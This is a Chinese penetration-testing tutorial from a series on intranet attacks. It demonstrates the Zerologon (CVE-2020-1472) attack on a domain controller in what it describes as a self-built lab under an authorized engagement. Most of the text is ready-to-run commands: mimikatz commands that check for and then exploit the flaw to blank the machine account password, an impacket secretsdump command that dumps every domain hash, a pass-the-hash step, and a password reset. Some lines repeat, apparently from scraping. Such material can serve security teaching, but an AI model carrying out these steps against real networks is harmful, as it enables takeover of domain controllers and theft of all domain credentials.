系列文章

简介

渗透测试-地基篇

该篇章目的是重新牢固地基,加强每日训练操作的笔记,在记录地基笔记中会有很多跳跃性思维的操作和方式方法,望大家能共同加油学到东西。

请注意:

本文仅用于技术讨论与研究,对于所有笔记中复现的这些终端或者服务器,都是自行搭建的环境进行渗透的。我将使用Kali Linux作为此次学习的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,本站及作者概不负责。

名言:

你对这行的兴趣,决定你在这行的成就!

一、前言

渗透测试人员需谨记《网络安全法》,根据《网络安全法》所示,未经授权的渗透测试都是不合法的,不管是出于何种目的。红队渗透人员在进行渗透期间,渗透测试的行为和项目必须在被渗透方授予权限可渗透后,才可进行渗透测试操作。

如今有一家dayu公司,需要对自己的业务以及整体的内网框架体系进行隐患挖掘,授予权限我进行对dayu公司的渗透测试操作,在签署了双方的《渗透测试授权书》后,我开始了对dayu公司的渗透之旅。

跳开思维讲,我此篇内容是内网渗透篇章,通过我的专栏:

社工钓鱼 -> 免杀过全杀软 -> 内网渗透

那么我通过了社工钓鱼的各种方式,将钓鱼文件进行免杀后,成功钓鱼到了该公司外围人员计算机,并控制了该计算机权限获得shell,并成功登录对方电脑。



通过前期对域用户大量的信息收集,画出了相对应的简单网络拓扑图,下一步需要进攻子域控制器,思路如下:

域普通用户 -> 子域控制器 -> 父域控制器 -> 辅域控制器 -> 财务独立域

通过该思路进攻即可,还有另外一条思路:

域普通用户 -> 10.10.21.0/24二级区域 -> 父子域控制器 -> 横向延伸(财务独立域10.10.21.0/24)

渗透人员最爱系统之一有kali,还有各类windows集成的武器库系统,通过前三期期隐藏通信隧道技术已经在内网域森林中建立了二级隧道,在前两期权限提升中将普通用户权限提升为system最高权限后,在前期对域森林进行横向移动后,最后在上期域控渗透后发现父域控等情况后进行跨域信任攻击获得权限,今天我们就来对域森林中域信任置零攻击进行总结,总结实战中如果遇到域控制器没别的攻击办法情况下如何利用置零攻击拿下域控制器的方法,利用这些方法在内网中遨游!

不会域控制器置零攻击的技术,就无法对内网机器进行进一步的渗透!!

二、环境介绍

目前信息收集获得的网络情况:(模拟环境)

拓扑图简介 为了更好的演示接下来的渗透和回看总拓扑图公司搭建环境情况:

为了更好的演示接下来的渗透和回看总拓扑图公司搭建环境情况:

在通常情况下域控制器是管理员操作的系统,一般安全防护是较高的,除了域信任等攻击方法外,还有置零攻击是非常实用的,在实战当中只要发现了域控制器都可以使用置零攻击拿下对方的域控制器最高权限!最后进行横向移动!接下来将介绍域森林置零攻击的多种方法!带大家遨游域森林内网!

三、置零攻击-Mimikatz

置零攻击是CVE-2020-1472漏洞,思路是将域控制器的计算机服务用户的hash值置空,置空后就可以利用wmi技术无密码情况下登录查看对方域控制器中所有的散列值,获取到所有散列值情况后,在进行Hash重置替换,最后利用获取到的散列值进行横向控制,达到控制对方域控制器的方法!



1、工具地址

1)mimikatz下载

https://github.com/gentilkiwi/mimikatz

下载即可!

下载即可!



2)impacket环境安装

proxychains git clone https://github.com/SecureAuthCorp/impacket.git

cd impacket/

sudo pip3 install .

sudo python3 setup.py install

pip3安装:

wget https://bootstrap.pypa.io/get-pip.py

python3 get-pip.py

利用代理安装impacket,然后按照我的命令步骤安装环境即可,最新版2021kali是存在该impacket的,老版本不存在需要手动自行安装环境:



2、 检测是否存在CVE-2020-1472漏洞



lsadump::zerologon /target:10.10.3.6 /account:XIYOU$

显示OK,Vulnerable存在该漏洞,接下来进行利用!

显示OK,Vulnerable存在该漏洞,接下来进行利用!

3、利用置零修改域控密码为空

lsadump::zerologon /target:10.10.3.6 /account:XIYOU$ /exploit

回显两个OK显示成功,密码成功置零!

回显两个OK显示成功,密码成功置零!

4、域控凭证通过dcsync获取域管机器用户的hash



proxychains impacket-secretsdump -no-pass -just-dc xiyou.dayu.com/XIYOU\$@10.10.3.6

通过前面的impacket环境安装,直接利用通过-no-pass空值登录对方dc,获得dayu的子域控制器的所有用户hash!

通过前面的impacket环境安装,直接利用通过-no-pass空值登录对方dc,获得dayu的子域控制器的所有用户hash!

5、PTH横向



利用获取的域管凭证进行hash注入获取一个域管权限的cmd.exe。这里的“domain:.”也可以是“domain:dayu”

c515ba5a374ae93dd2018cab7edfb42d

privilege::debug

sekurlsa::pth /user:Administrator /domain:. /ntlm:c515ba5a374ae93dd2018cab7edfb42d

可看到成功通过子域普通任意用户名横向攻击登录到子域控制器内!直接上线即可!

可看到成功通过子域普通任意用户名横向攻击登录到子域控制器内!直接上线即可!

6、置空hash重置



在新开的cmd中使用mimikatz修改域控密码。mimikatz会将保存在域中的凭证以及注册表/lsass中的凭证同时修改为”Waza1234/Waza1234/Waza1234/”,这样不影响域控的正常工作。

privilege::debug

lsadump::postzerologon /target:10.10.3.6 /account:XIYOU$

成功将空值修改为Waza1234/Waza1234/Waza1234/,这样域控生产环境就可以继续运行工作了,验证方法可以再次使用impacket环境,利用通过-no-pass空值登录对方dc,如果不成功无法登录就已重置!

成功将空值修改为Waza1234/Waza1234/Waza1234/,这样域控生产环境就可以继续运行工作了,验证方法可以再次使用impacket环境,利用通过-no-pass空值登录对方dc,如果不成功无法登录就已重置!

